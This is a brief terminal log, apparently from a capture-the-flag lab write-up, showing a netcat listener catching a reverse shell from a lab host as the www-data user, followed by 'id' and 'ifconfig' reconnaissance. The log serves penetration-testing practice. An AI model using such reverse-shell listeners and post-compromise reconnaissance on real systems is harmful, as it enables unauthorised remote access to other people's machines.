 → lvl5 git:(master) ✗ nc -lnvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.101.
Ncat: Connection from 10.10.10.101:47082.
Linux Aogiri 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
16:29:13 up 13 min, 0 users, load average: 0.00, 0.18, 0.33
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.0.10 netmask 255.255.0.0 broadcast 172.20.255.255
ether 02:42:ac:14:00:0a txqueuelen 0 (Ethernet)
RX packets 2513 bytes 223248 (223.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2315 bytes 5159021 (5.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 16 bytes 1264 (1.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 1264 (1.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0